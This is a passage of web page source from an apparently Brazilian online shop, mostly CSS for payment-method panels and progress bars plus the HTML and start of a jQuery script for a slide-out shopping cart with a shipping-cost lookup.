.accordion-toggle .label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left i{font-size:2em;vertical-align:middle;margin-right:5px;min-width:28px;text-align:center}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-right{float:right;line-height:22px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i{margin-left:5px;display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-down{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-up{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-up{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-down{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner{padding:10px;border-width:1px 0 0;border-color:#e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments{margin:0;padding:0;list-style:none;columns:2;-webkit-columns:2;-moz-columns:2}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li{color:#666;vertical-align:middle;font-size:11px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.number{font-weight:700;margin-right:3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.value{margin:0 3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others{margin:0;padding:0;list-style:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li{display:block;font-size:.8em;line-height:22px;padding:3px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li:not(:last-child){border-bottom:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left img{max-height:20px;margin-right:5px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-right{float:right;line-height:22px}.an-light i,.pb span,.pb u{display:block}.an-light i,.an-wave i{background-repeat:no-repeat}.an-glint i,.an-light i{background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%)}.pb{font-size:16px;height:1em;background-image:-moz-linear-gradient(top ,#f4f4f4,#f8f8f8);background-image:-webkit-linear-gradient(top ,#f4f4f4,#f8f8f8);background-color:#f6f6f6;-moz-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-o-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-moz-border-radius:.75em;-webkit-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em;padding:.25em;-webkit-text-size-adjust:none;text-align:left}.pb span{width:0;background-image:-moz-linear-gradient(top,#69f,#4785ff);background-image:-webkit-linear-gradient(top,#69f,#4785ff);background-color:#4785ff;-moz-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-o-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset,0 1px 2px rgba(0,0,0,.3);border-radius:.5em;-moz-transition:width .4s ease-in-out;-webkit-transition:width .4s ease-in-out;-ms-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out}.pb i,.pb span{-moz-border-radius:.5em;-webkit-border-radius:.5em;height:100%}.pb i{border-radius:.5em}.pb u{position:absolute;top:9px;width:95%;text-align:center!important;color:#fff;font-weight:700;font-family:Verdana,Geneva,sans-serif;font-style:normal;text-decoration:none;font-size:11px;text-shadow:0 1px 1px #00c}.pb u.invert{color:#666;text-shadow:0 1px 1px #fff}.an-light i{width:100%;background-size:90px 90px;background-position:0 0;-moz-animation:an-light 1.8s ease-out infinite;-webkit-animation:an-light 1.8s ease-out infinite}.an-wave i{display:block;width:0;background-position:right top;background-size:60px 90px;background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);-moz-animation:an-wave 1.8s ease-out infinite;-webkit-animation:an-wave 1.8s ease-out infinite}.an-glint i,.an-stripe i{display:block;width:100%}.an-glint i{opacity:0;-moz-animation:an-glint 1.8s ease-out infinite;-webkit-animation:an-glint 1.8s ease-out infinite}.an-stripe i{background-image:-moz-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-o-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:1em 1em;-moz-animation:an-stripe 1s linear infinite;-webkit-animation:an-stripe 1s linear infinite}@-moz-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-webkit-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-moz-keyframes an-wave{0%{opacity:.4;width:0}60%{opacity:.7;width:100%}70%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-webkit-keyframes an-wave{0%{opacity:.4;width:0}70%{opacity:.7;width:100%}80%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-moz-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-webkit-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-moz-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}@-webkit-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}.orange span{background-image:-moz-linear-gradient(top,#ffb13d,#ff9800);background-image:-webkit-linear-gradient(top,#ffb13d,#ff9800);background-color:#ff9800}.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%)}.an-wave.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%)}.green span{background-image:-moz-linear-gradient(top ,#87d443,#5cb012);background-image:-webkit-linear-gradient(top ,#87d443,#5cb012);background-color:#5cb012}.green span i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%)}.an-wave.green i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%)}.black span{background-image:-moz-linear-gradient(top ,#666,#333);background-image:-webkit-linear-gradient(top ,#666,#333);background-color:#333}.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%)}.an-wave.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%)}.yellow span{background-image:-moz-linear-gradient(top ,#ffdc4e,#ffbd2e);background-image:-webkit-linear-gradient(top ,#ffdc4e,#ffbd2e);background-color:#ffbd2e}.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%)}.an-wave.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%)}.pink span{background-image:-moz-linear-gradient(top ,#f16eb9,#e22293);background-image:-webkit-linear-gradient(top ,#f16eb9,#e22293);background-color:#e22293}.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%)}.an-wave.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%)}.bg-dark{background:#191919;box-shadow:0 1px 5px #000 inset,0 1px 0 #444}.nopadding{padding:0}.small{font-size:8px}.small u{top:11px}.large{font-size:24px}.noround,.noround i,.noround span{-moz-border-radius:.25em;-webkit-border-radius:.25em;-o-border-radius:.25em;border-radius:.25em}</style><style>body {background:var(--cor-bg-corpo);color:var(--cor-txt-gerais);font-size:1rem;}section.customer-account {color:#555;}.custom-container {max-width:1780px;margin:auto;padding:0 0.9375rem;}body *:not(path) {box-sizing:border-box;text-rendering:optimizeLegibility;font-family:var(--txt-ff);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body small {font-size:0.750em;}img{max-width:100%;margin:auto;height:auto;}body,a,h1,h2,h3,h4,h5,p,ul,ol,li,figure,figcaption,blockquote,dl,dd {margin:0;padding:0;list-style:none;text-decoration:none;}a:focus-visible {outline:transparent;}input:focus-visible {outline:inherit;}.hide-template {display:none;}input,button,textarea,select {font:inherit;}a {cursor:pointer;}body a:hover {color:inherit;}.section-header .header {margin-bottom:30px;}.title h1 {font-size:1.875em;}.title h2 {font-size:1.750em;}.header h1 {text-align:center;font-size:1.875em;margin-bottom:10px;color:var(--cor-txt-gerais);}.header h2 {text-align:center;font-size:100%;font-weight:normal;margin-bottom:10px;color:var(--cor-txt-gerais);}.campo_numero, .campo_texto, select {height:auto;}.prod-quantity-cart {display:flex;}.prod-quantity-cart input {max-width:40px;font-size:100%;}@media (max-width:768px){.banners img {box-shadow:0px 33px 19px -14px rgb(14 30 37 / 30%);border-radius:20px;}}.hide-add-product {display:none;}.action-click{display:flex !important;}.hide {display:none;}.tag-mobile {display:none !important;}.swiper-small-content .swiper-button-next {z-index:1;}.swiper-button-next, .swiper-button-prev {top:46%;background:var(--color-bg-40);display:flex;border-radius:100%;width:35px;height:35px;pointer-events:auto !important;cursor:pointer !important;}.swiper-button-next:after, .swiper-button-prev:after {font-size:1.5em;}@media (max-width:1000px) {.tag-mobile {display:block !important;width:100%;}.tag-desktop {display:none !important;}.swiper-button-prev, .swiper-button-next {border-radius:100% !important;width:30px;height:30px;background-color:#ffffff70;}.swiper-button-next:after, .swiper-button-prev:after {font-size:100%;color:#000;}}.form-content {max-width:800px;margin:auto;background-color:#fff;padding:15px;}.template-cards {background-color:var(--cor-bg-blcs-gp, #fff);color:var(--cor-txt-nome-prto);border-radius:10px;border:1px solid var(--cor-bg-blcs-gp, #fff);}.template-cards:hover {webkit-box-shadow:rgb(0 0 0 / 35%) 0px 5px 15px;box-shadow:rgb(0 0 0 / 35%) 0px 5px 15px;border:1px solid var(--cor-txt-prc-prto);}.product-page .template-cards:hover {border:none;}section.customer-account .panel-left ul.nav-menu li a>span,section.customer-account-overview .shipping-address,section.customer-account-overview div.event span.text,section.customer-account-address .customer-address-list ul li .address,.customer-address-list ul li.new-address span, section.customer-account .box-shadow {color:#333;}.fancybox-slide--html .fancybox-close-small {background-color:var(--cor-bg-bt-cancel);padding:0;height:25px;width:25px;}.fancybox-slide--html .fancybox-close-small svg {height:70%;width:70%;margin:auto;}section.customer-account {background-color:#fff;padding:15px !important;}.countdown {margin:0.625rem 0;padding:0.313rem;gap:0.625rem;font-size:0.875em;}.only-remain {background-color:var(--color-bg-80);border:0.063rem solid var(--color-txt-40);color:var(--cor-txt-nome-prto);padding:0.125rem;border-radius:0.188rem;-webkit-box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);}.time-text {gap:0.625rem;}.count-text {background-color:var(--color-bg-80);color:var(--cor-txt-nome-prto);border:0.063rem solid var(--color-txt-40);width:3.125rem;height:3.125rem;padding:0.125rem;font-size:1em;border-radius:100%;-webkit-box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);}.count-text span {font-weight:bold;}@media (max-width:1000px) {.count-text {width:2.188rem;height:2.188rem;padding:0.125rem;font-size:0.750em;}.time-text {gap:0.188rem;}}@media (max-width:600px) {.custom-container {padding:0.625rem;}}</style></head><body itemscope itemtype="https://schema.org/WebPage" ><link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;1,100;1,200;1,300&amp;display=swap" rel="stylesheet" /><style type="text/css"> /**==Declaracao variaveis CSS==**/ :root { /**==Variaveis botoes==**/ /*--background botoes--*/ --cor-bg-bt-alerta: #f0b568; --cor-bg-bt-cancel: #e62222; --cor-bg-bt-confirm: #bb8e3d; --cor-bg-bt-destaque: #dddddd; --cor-bg-bt-inativo: #a6a6a6; --cor-bg-bt-info: #de764b; --color-bg-bt-confirm-80: #bb8e3d80; --color-bg-bt-info-80: #de764b80; /*--Cor textos botoes--*/ --cor-txt-bt-alerta: #000000; --cor-txt-bt-cancel: #ffffff; --cor-txt-bt-confirm: #ffffff; --cor-txt-bt-destaque: #333333; --cor-txt-bt-inativo: #000000; --cor-txt-bt-info: #ffffff; /*--Realce botões--*/ --cor-realce-bt-alerta: #f09013; --cor-realce-bt-cancel: #c21515; --cor-realce-bt-confirm: #bb8e3d; --cor-realce-bt-destaque: #ddddff; --cor-realce-bt-info: #de764b; /**==Fim Variaveis botoes==**/ /*==variaveis cabecalho==*/ /*--Cor background cabecalho--*/ --cor-bg-busca: #edecec; --cor-bg-cabecalho: #ffffff; --cor-bg-login: #ffffff; --cor-bg-menu: #ffffff; --cor-bg-parceiro: #fff447; --cor-bg-reduzido: #ffffff; --cor-bg-fundo-sub: #fafafa; --color-bg-cb-20: #ffffff33; --color-bg-cb-40: #ffffff66; --color-bg-cb-60: #ffffff99; --color-bg-cb-80: #ffffffCC; /*--Cor textos cabecalho--*/ --cor-txt-busca: #333333; --cor-txt-cabecalho: #000000; --cor-txt-login: #333333; --cor-txt-menu: #253847; --cor-txt-parceiro: #ffffff; --cor-txt-reduzido: #c9a566; --color-cb-txt-40: #00000066; /*--Realce textos cabecalho--*/ --cor-realce-cb-realce: #c9a566; --cor-realce-cb-login: #c9a566; --cor-realce-cb-menu: #c9a566; /*==Fim variaveis cabecalho==*/ /*==Variaveis de gerais==*/ --txt-ff: Barlow; --cor-bg-corpo: #fafafa; --cor-txt-gerais: #333333; --d-none-var-vitrine: ; --d-none-quant-contador: ; /*==Fim variaveis de gerais==*/ /*==Variaveis grade produtos==*/ --cor-bg-blcs-gp: #ffffff; --cor-txt-nome-prto: #000000; --cor-txt-prc-prto: #c9a566; --cor-bg-tag-desc: #c9a566; --cor-bg-tag-exclus: #000000; --cor-bg-tag-lanc: #c2ba27; --cor-bg-tag-ofer: #c9a566; /*==Fim variaveis grade produtos==*/ /*==Variaveis Footer==*/ --cor-bg-rodape: #f6f5f0; --cor-bg-creditos: #f6f5f0; --cor-bg-news: #c9a566; --cor-bg-btn-nwes: #63a436; --cor-txt-rodape: #000000; --cor-txt-rodape-hover: #000000; --cor-txt-nwes: #ffffff; --cor-txt-creditos: #000000; /*==Fim Variaveis Footer==*/ /*==Variaveis gerais==*/ /*Trasparencia color nome do produto*/ --color-txt-10: #0000000a; --color-txt-20: #00000033; --color-txt-40: #00000066; --color-txt-60: #00000099; --color-txt-80: #000000CC; /*Trasparencia BG cards*/ --color-bg-20: #ffffff33; --color-bg-40: #ffffff66; --color-bg-60: #ffffff99; --color-bg-80: #ffffffCC; /*==Fim Variaveis gerais==*/ } /**==Fim declaracao variaveis CSS==**/</style><style> body.flow-y { overflow-y: hidden; } span.sidecart-button{ cursor: pointer; font-size: 20px; } #side-cart { width: 100%; height: 100%; max-width: 400px; position: fixed; top: 0; right: 0; padding: 15px; background: var(--cor-bg-corpo); z-index: 10; transform: translateX(110%); transition: all ease-in-out .5s; } #side-cart.show-cart { transform: translateX(0); } /*cart-top*/ .fade-in-text { opacity: 0; animation: fadeIn 1s ease-in forwards; animation-delay: 4s; } @keyframes fadeIn { to { opacity: 1; } } #side-cart .cart-top { position: fixed; top:10px; right: 10px; left: 10px; height: 60px; } .cart-items-title { font-size: 130%; color: var(--cor-txt-gerais); } #side-cart #cart-items-count { position: absolute; font-size: 60%; background: var(--cor-txt-prc-prto); color: var(--cor-bg-corpo); border-radius: 100%; width: 17px; height: 17px; top: -5px; right: -20px; } #side-cart .close-cart { cursor: pointer; color: var(--cor-txt-gerais); right: 0; top: 0; font-size: 1.250em; opacity: 0.8; } #side-cart .close-cart:hover { opacity: 1; } /*End-cart-top*/ /*cart-item-head*/ #side-cart .cart-item-head { position: fixed; top: 70px; right: 10px; left: 10px; height: 40px; border-top: 1px solid var(--color-txt-20); border-bottom: 1px solid var(--color-txt-20); color: var(--cor-txt-gerais); } #side-cart .product, #side-cart .subtotal { text-transform: uppercase; font-size: 80%; font-weight: 300; color: var(--cor-txt-gerais); } /*End-cart-item-head*/ /*Cart-items*/ #side-cart .cart-body { position: fixed; overflow: auto; top: 110px; right: 10px; left: 10px; bottom: 130px; } #side-cart #cart-items { padding: 10px 0; } /*cart-total*/ #side-cart .cart-total{ border-top: 1px solid var(--cor-txt-prc-prto); position: fixed; bottom: 90px; right: 10px; left: 10px; background-color: var(--cor-bg-blcs-gp); padding: 10px 5px; margin: 10px 0; } #side-cart .subtotal-name { text-transform: uppercase; font-size: 90%; font-weight: 500; color: var(--cor-txt-prc-prto); } #side-cart .price-total { font-weight: 700; font-size: 1.4rem; color: var(--cor-txt-prc-prto); } /*End-cart-total*/ /*cart-empty*/ #side-cart .cart-empty { font-size: 90%; font-weight: 300; text-align: center; color: var(--cor-txt-gerais); position: fixed; top: 120px; bottom: 110px; left: 10px; right: 10px; display: flex; flex-direction: column; gap: 10px; justify-content: center; } /*End-cart-empty*/ /*cart-footer*/ .input-freight-calculation input#cep, .button-freight-calculation { padding: 5px; font-size: 14px; } #side-cart .cart-footer { position: absolute; bottom: 10px; left: 10px; right: 10px; height: 80px; } #side-cart .go-cart { font-size: 70%; font-weight: 500; position: relative; color: var(--cor-txt-gerais); gap: 5px; } #side-cart .go-cart:after { content: ''; background: var(--cor-txt-rodape, #555); width: 0; height: 1px; left: 0; right: 0; bottom: -5px; margin: auto; display: block; position: absolute; transition: all 350ms ease-out 0s; -moz-transition: all 350ms ease-out 0s; -o-transition: all 350ms ease-out 0s; -webkit-transition: all 350ms ease-out 0s; } #side-cart .go-cart:hover:after { width: 100%; color: var(--cor-txt-gerais); } #side-cart #cart-max-items .go-cart { margin: 10px; opacity: 0.5; } #side-cart #cart-max-items .go-cart:hover{ opacity: 1; } #side-cart .pull-footer { gap: 10px; } /*End-cart-footer*/ /*BackDrop*/ .backdrop { position: fixed; top: 0; left: 0; z-index: 9; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); } /*Sidenav-header*/ .cart-items-title span.sidecart-items-counter { top: -5px; right: -15px; } span.sidecart-items-counter { line-height: 1.250; top: -10px; right: -10px; font-size: 0.750em; border-radius: 100%; width: 1.25rem; height: 1.25rem; background: var(--cor-bg-bt-confirm,#4caf50); color: var(--cor-txt-bt-confirm,#fff); } @media (max-width: 600px) { .header-body.fixed { height: auto; } } /*End-Sidenav-Header*/ /*consult shipping*/ #side-cart .cart-total .shopping-cart-shipping { flex-direction: initial; flex-wrap: wrap; border-bottom: 1px solid var(--color-txt-20); padding-bottom: 20px; } .cart-total .shopping-cart-shipping .title-freight-calculation span { font-size: 87.5%; } .shopping-cart-shipping { margin: 15px 0; } .input-freight-calculation input { border: none; } dl.shipping-options span.check { display: none; } .input-freight-calculation { border-bottom: 1px solid var(--cor-txt-nome-prto); } #side-cart .cart-total .shopping-cart-shipping dl { margin: 0; max-height: 230px; overflow: auto; }</style><div id="side-cart"> <div class="cart-top flex" align-items="center" justify-content="space-between"> <div class="cart-items-title"> <div class="flex position-relative">Itens na sacola <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center">0 </span> </div> </div> <div class="close-cart flex position-absolute" id="close" align-items="center" justify-content="center"> <i class="fa-duotone fa-circle-xmark"> </i> </div> </div> <div class="cart-item-head flex" align-items="center" justify-content="space-between"> <div class="product"> <span>Produto </span> </div> <div class="subtotal"> <span>Subtotal </span> </div> </div> <div class="cart-body"> <div id="cart-items"> <style> .header-body .header-cart-navigation { position: relative; } #item-blank{ display: none; } #side-cart .item-left { gap: 5px; min-width: 80px; max-width: 80px; } #side-cart .item-info{ gap: 10px; padding: 10px; transition: all ease-in-out .3s; background-color: var(--cor-bg-blcs-gp, #fff); margin-bottom: 10px; } #side-cart .item-info:hover { box-shadow: rgb(60 64 67 / 30%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px; } #side-cart .item-info.last{ border-bottom: none; } #side-cart #item-img { min-height: 80px; } #side-cart #item-name { color: var(--cor-txt-nome-prto); margin-bottom: 5px; font-size: 80%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 40px; max-height: 40px; opacity: 0.9; } #side-cart #item-price { font-size: 70%; font-weight: bold; color: var(--cor-txt-prc-prto); } #side-cart .item-delete i { cursor: pointer; color: var(--cor-txt-nome-prto); opacity: 0.6; } #side-cart .item-delete i:hover { opacity: 1; } side-cart .prod-quantity-cart { max-width: 60%; } #side-cart .prod-quantity-cart button { cursor: pointer; border: 0; width: 45%; color: var(--cor-txt-prc-prto); background: transparent; max-height: 100px; height: 21px; padding: 0; } #side-cart .prod-quantity-cart button i { font-size: 12px; display: flex; align-items: center; justify-content: center; } #side-cart .prod-quantity-cart input { border: none; margin: 0; padding: 0; color: #666; border-radius: 0; font-size: 75%; font-weight: 500; width: 45%; } #side-cart .prod-quantity-cart input:focus-visible { outline: none; } #side-cart .prod-quantity-cart { max-width: 100px; width: 100px; height: 21px; } #side-cart .item-right { min-width: 100px; max-width: 100px; align-items: end; margin-right: 5px; } #side-cart #item-subtotal { font-size: 80%; font-weight: bold; color: var(--cor-txt-prc-prto); } #side-cart .color-attr { color: var(--cor-txt-nome-prto); } #side-cart .item-cart-attr .color { width: 15px; height: 15px; border-color: var(--cor-txt-prc-prto); border-radius: 100%; border-width: 1px; } #side-cart .item-cart-attr { font-size: 65%; font-weight: 300; gap: 5px; color: var(--cor-txt-prc-prto); } img.atribute-img { max-width: 40px; height: auto; }</style><div id="item-blank" class="item-info flex" justify-content="space-between"> <div class="item-left flex" direction="column"> <div id="item-img"> <img src="#" height="auto" width="70"> </div> <div class="item-content flex"> <div id="item-price"> </div> </div> </div> <div class="item-middle flex" direction="column" justify-content="space-between" align-items="center"> <div id="item-name"> </div> <div class="prod-quantity-cart flex" justify-content="space-between" align-items="center"> <button class="minus"> <i class="data-fa-i2svg="> <svg class="svg-inline--fa fa-minus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> <input autocomplete="none" name="quantity[0]" id="quantity[0]" class="quantitySelect" type="number" value="12" step="1" min="1" max="99999"> <button class="plus"> <i class="" data-fa-i2svg=""> <svg class="svg-inline--fa fa-plus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> </div> </div> <div class="item-right flex" justify-content="space-between" direction="column"> <div class="item-delete"> <i class="fa-duotone fa-trash-can-xmark"> </i> </div> <div id="item-subtotal"> </div> </div></div> </div> <div id="cart-max-items" class="flex" justify-content="center" align-items="center" style="display: none;"> <a href="/cart" class="go-cart flex"> exibindo <span>0 </span>de <span>0 </span>produtos - ver todos </a> </div> </div> <div class="cart-total flex" justify-content="space-between" align-items="center" wrap="true" gap="10"> <div class="shopping-cart-shipping flex w-100" gap="10" direction="column" align-items="center"> <div class="body-freight-calculation w-100 flex" gap="10" align-items="center"> <div class="title-freight-calculation"> <small class="text-center">Consultar frete </small> </div> <div class="input-freight-calculation position-relative flex" gap="10" align-items="center" justify-content="end"> <input type="postcode" name="cep" id="cep" class="campo_texto" data-mask="00000-000" placeholder="00000-000" value=""> <div class="button-freight-calculation position-absolute"> <a id="btn-calc-frete" data-action="shoppingCart.getShipping" data-result=".shippingMethods" data-input="input#cep" data-type="buttonAction" title="Calcular frete"> <i class="fa-light fa-magnifying-glass-location"> </i> </a> </div> </div> </div> <dl class="shippingMethods w-100" style="display:none;"> </dl> </div> <div class="subtotal-name">Total </div> <div class="price-total">R$ <span id="cart-total-value">0,00 </span> </div> </div> <div class="cart-empty"> <b>O CARRINHO DE COMPRAS ESTÁ VAZIO. </b> </div> <div class="cart-footer"> <div class="pull-footer flex" justify-content="center" direction="column" align-items="center"> <a href="/checkout" class="finish-order flex button-style-primary btn btn-primary w-100" align-items="center" justify-content="center"> <span> <i class="fa-duotone fa-check-double"> </i> REALIZAR PEDIDO </span> </a> <a href="/cart" class="go-cart flex undereffect" align-items="center" justify-content="center">ir para o carrinho </a> </div> </div></div><div class="overlay"></div><script> $(document).ready(function () { /*consoleDebug("sidecart", "init");*/ $(".sidecart-button").on("click", function (event) { toggleSideCart(); cartRequest(); event.stopPropagation(); } ); $(".overlay, #side-cart .close-cart").on("click", function (event) { toggleSideCart(); event.stopPropagation(); } ); loadCartData(); } ); function storeCartData(data) { /*console.log("Saving to LocalStorage:", data);*/ localStorage.setItem('cartData', JSON.stringify(data)); } function loadCartData() { const storedData = localStorage.getItem('cartData'); /*console.log("Loaded from LocalStorage:", storedData);*/ if (storedData) { const data = JSON.parse(storedData); refreshCartItems(data); } } /* SHOW / HIDE SIDECART FUNCTIONS */ function toggleSideCart(){ if ($("#side-cart").hasClass("show-cart")) hideSideCart(); else showSideCart(); } function showSideCart(){ closeFancybox(); $("#side-cart").addClass("show-cart"); $(".overlay").addClass("backdrop"); $("body").addClass("flow-y"); autohideSideCart(3000); } function hideSideCart(){ $("#side-cart").removeClass("show-cart"); $(".overlay").removeClass("backdrop"); $("body").removeClass("flow-y"); } function autohideSideCart(delay){ if (window.matchMedia('(max-width: 700px)').matches) { return } if (delay > 0) setTimeout(function () { autohideSideCart(); } , delay); else if ($("#side-cart").is(':hover')) setTimeout(function () { autohideSideCart(); } , 15000); else hideSideCart(); } /* END SHOW / HIDE SIDECART FUNCTIONS */ async function addedToCart(showSidecart){ /*consoleDebug("sidecart","addedToCart");*/ cartRequest(); if (showSidecart) showSideCart(); /*await shoppingCart.added(elem, response, textStatus, jqXHR);*/ } async function cartRequest(url = "/cart/update", data = null) { 